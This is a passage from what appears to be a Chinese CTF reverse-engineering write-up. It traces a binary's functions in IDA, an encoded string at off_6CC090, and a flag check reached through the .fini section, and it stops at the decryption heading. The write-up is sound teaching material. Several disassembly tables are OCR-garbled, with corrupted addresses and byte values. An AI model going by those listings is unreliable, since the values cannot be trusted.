

#### 一个一个分析,进入sub\_4009C6()函数



### 关键 off\_6CC090



| - | .data:0000000006CC0B1   |              | db | 6Ch ;  | 1  |
|---|-------------------------|--------------|----|--------|----|
|   | .data:00000000006CC0B2  |              | db | 24h ;  | \$ |
|   | .data:00000000006CC0B3  |              | db | 6Eh ;  | n  |
|   | .data:00000000006CC0B4  |              | db | 72h ;  | r  |
|   | .data:00000000006CC0B5  |              | db | 3Ch ;  | <  |
|   | .data:00000000006CC0B6  |              | db | 32h ;  | 2  |
|   | .data:00000000006CC0B7  |              | db | 45h ;  | Е  |
| • | .data:00000000006CC0B8  |              | db | 5Bh ;  | Γ  |
| • | .data:00000000006CC0B9  |              | db | 0      |    |
| • | .data:00000000006CC0BA  |              | db | 0      |    |
| • | .data:00000000006CC0BB  |              | db | 0      |    |
| • | .data:00000000006CC0BC  |              | db | 0      |    |
|   | .data:00000000006CC0BD  |              | db | 0      |    |
|   | .data:00000000006CC0BE  |              | db | 0      |    |
|   | .data:00000000006CC0BF  |              | db | 0      |    |
|   | .data:00000000006CC0C0  | qword_6CC0C0 | dq | 800h   |    |
|   | .data:00000000006CC0C0  |              |    |        |    |
|   | data anonononon correro | off crears   | da | offect | -  |

; DATA XREF: sub\_401DE0+7Efr ; sub\_401DE0+185fr ... ; DATA XREF: sub\_4036C0:loc\_403CE5fr

.data:00000000006CC0C8 off\_6CC0C8 dq offset aMessages

3, 真实flag位置



关于流程为什么会走到这里很奇怪,下面给出参考解释:



而.fini段的解释是: 此节区包含了可执行的指令,是进程终止代码的一部分。

序正常退出时,系统将安排执行这里的代码。

### 4, 解密flag

| data:00000000006CC090                    |                     | ; "Vm0wd2VHUXhTWGhpUm1SWVYwZDRWV113Wkc     | :5WFJ" |
|------------------------------------------|---------------------|--------------------------------------------|--------|
| data:0000000006CC098                     | align 20h           |                                            |        |
| data:00000000006CC0A0 ; char byte 60     | C0A0[3]             |                                            |        |
| data:00000000006CC0A0 byte 6CC0A0        | db 40h              | ; DATA <mark>XREF</mark> : sub 400D35+95↑r |        |
| data:0000000006CC0A0                     |                     | ; sub 400D35+C1↑r                          |        |
| data:0000000006CC0A1                     | db 35h ; 5          |                                            |        |
| data:0000000006CC0A2                     | db 20h              |                                            |        |
| data:00000000006CC0A3 byte_6CC0A3        | db 56h              | ; DATA <mark>XREF</mark> : sub_400D35+A61r |        |
| data:0000000006CC0A4                     | db 5Dh ; ]          |                                            |        |
| data:0000000006CC0A5                     | db 18h              |                                            |        |
| data:0000000006CC0A6                     | db 22h ; "          |                                            |        |
| data:0000000006CC0A7                     | db 45h ; E          |                                            |        |
| data:0000000006CC0A8                     | db 17h              |                                            |        |
| data:0000000006CC0A9                     | db 2Fh;/            |                                            |        |
| data:0000000006CC0AA                     | db 24h;\$           |                                            |        |
| data:0000000006CC0AB                     | db 6Eh;n            |                                            |        |
| data:0000000006CC0AC                     | db 62h ; b          |                                            |        |
| data:0000000006CC0AD                     | db 3Ch ; <          |                                            |        |
| data:0000000006CC0AE                     | db 27h ; '          |                                            |        |
| data:0000000006CC0AF                     | db 54h ; T          |                                            |        |
| data:0000000006CC0B0                     | db 48h ; H          |                                            |        |
| data:0000000006CC0B1                     | db 6Ch ; 1          |                                            |        |
| data:0000000006CC0B2                     | db 24h ; \$         |                                            |        |
| data:0000000006CC0B3                     | db 6Eh ; n          |                                            |        |
| data:00000000006CC0B4                    | db 72h ; r          |                                            |        |
| data:00000000000000000000000000000000000 | db 3Ch ; <          |                                            |        |
| data:00000000000000000000000000000000000 | db 32n ; 2          |                                            |        |
| data:00000000000000000000000000000000000 | dD 45n ; E          |                                            |        |
| data:00000000000000000000000000000000000 | ab sen;[            |                                            |        |
| data:00000000000000000000000000000000000 | db 0                |                                            |        |
| data:00000000000CC0DA                    | db 0                |                                            |        |
| data:00000000000000000000000000000000000 | db 0                |                                            |        |
| data:00000000000000000000000000000000000 | db 0                |                                            |        |
| data:00000000000000000000000000000000000 | db 0                |                                            |        |
| data:00000000006CC08F                    | db 0                |                                            |        |
| data:00000000006CC0C0 gword 6CC0C0       | da 800h             | : DATA <mark>XREF</mark> : sub 401DE0+7E↑r |        |
| data:0000000006CC0C0                     |                     | ; sub 401DE0+1B51r                         |        |
| data:00000000006CC0C8 off 6CC0C8         | dq offset aMessages | ; DATA XNEF: sub 4036C0:loc 403CE51r       |        |
| data:0000000006CC0C8                     | . 0                 | ; sub_49FD70:loc_49FDB91r                  |        |
| data:0000000006CC0C8                     |                     | ; "messages"                               |        |
| L                                        | 1 CC 1 L CORDAN     | DATA MARE I ADDEADADA                      |        |